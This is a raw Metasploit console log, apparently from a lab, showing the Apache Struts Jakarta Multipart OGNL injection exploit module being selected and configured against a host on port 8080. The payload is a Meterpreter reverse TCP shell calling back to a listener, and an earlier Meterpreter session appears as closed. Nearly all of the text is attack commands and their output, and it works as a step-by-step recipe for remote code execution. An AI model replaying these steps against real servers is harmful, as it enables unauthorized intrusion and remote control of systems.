 [*] 192.168.13.12 - Meterpreter session 5 closed.
msf6 > search jakarta 2.3
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/struts2_content_type_ognl 2017-03-07 excellent Yes Apache Struts Jakarta Multipart Parser OGNL Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/struts2_content_type_ognl
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_content_type_ognl) > options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.13.12 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /struts2-showcase/ yes The path to a struts application action
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.17.126.127 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhosts 192.168.13.12
rhosts => 192.168.13.12
msf6 exploit(multi/http/struts2_content_type_ognl) >